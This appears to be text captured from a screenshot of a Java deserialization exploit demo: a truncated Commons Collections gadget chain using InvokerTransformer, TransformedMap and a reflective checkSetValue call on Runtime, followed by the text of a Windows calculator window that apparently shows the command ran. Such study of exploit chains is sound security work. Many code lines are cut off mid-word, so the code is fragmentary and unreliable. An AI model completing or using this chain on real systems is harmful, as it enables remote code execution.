 //        serialize(o);
//        unserialize();
Runtime runtime = Runtime.getRuntime();
InvokerTransformer invokerTransformer =  new InvokerTrans
HashMap<Object,Object> hashMap = new HashMap<>();
TransformedMap transformedMap = (TransformedMap) Transfor
Class<TransformedMap> transformedMapClass = TransformedMa
Method checkSetValue = transformedMapClass.getDeclaredMet
checkSetValue.setAccessible(true);
checkSetValue.invoke(transformedMap,runtime);
}
public static void serialize(Object o) throws Exception{...}
计算器
标准
0
MC MR M+ M− MS M
% CE C
¹/x x² ²√x ÷
7 8 9 ×